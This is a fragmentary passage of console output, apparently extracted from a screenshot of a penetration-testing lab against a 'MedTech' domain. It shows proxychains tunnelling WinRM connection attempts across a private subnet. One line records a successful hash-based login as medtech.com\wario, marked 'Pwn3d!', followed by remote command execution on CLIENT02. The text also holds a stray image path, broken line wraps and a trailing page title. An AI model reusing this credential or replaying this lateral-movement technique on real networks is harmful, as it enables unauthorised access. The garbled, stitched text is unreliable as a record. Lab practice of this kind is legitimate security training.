 chain  ...  127.0.0.1:10808  ...  172.16.192.184:5985 [proxychains] Strict chain  ...  127.0.0.1:10808  ...  172.16.192.196:5985 [proxychains] Strict chain  ...  127.0.0.1:10808  ...
172.16.192.180:5985 [proxychains] Strict chain  ...  127.0.0.1:10808  ...  172.16.192.187:5985 [proxychains] Strict chain  ...  127.0.0.1:10808  ...  172.16.192.179:5985 [proxychains] S
trict chain  ...  127.0.0.1:10808  ...  172.16.192.193:5985 [proxychains] Strict chain  ...  127.0.0.1:10808  ...  172.16.192.177:5985 [proxychains] Strict chain  ...  127.0.0.1:10808
...  172.16.192.182:5985 [proxychains] Strict chain  ...  127.0.0.1:10808  ...  172.16.192.176:5985 [proxychains] Strict chain  ...  127.0.0.1:10808  ...  172.16.192.194:5985 [proxychai
ns] Strict chain  ...  127.0.0.1:10808  ...  172.16.192.186:5985 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:10808  ...  172.16.192.199:5985 WINRM  172.16.192.83  5985  CLIENT02  [+] medtech.com\wario:fdf36048c1cf88f5630381c5e38feb8e (Pw
n3d!)
<--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:10808  ...  172.16.192.205:5986 WINRM  172.16.192.83  5985  CLIENT02  [+] Executed command
WINRM  172.16.192.83  5985  CLIENT02  medtech\wario
[proxychains] Strict chain  ...  127.0.0.1:10808  ...  172.16.192.206:5986 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:10808  ...  172.16.192.200:5985 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:10808  ...  172.16.192.207:5986 <--socket error or timeout!
<--socket error or timeout!
Patient Portal - MedTech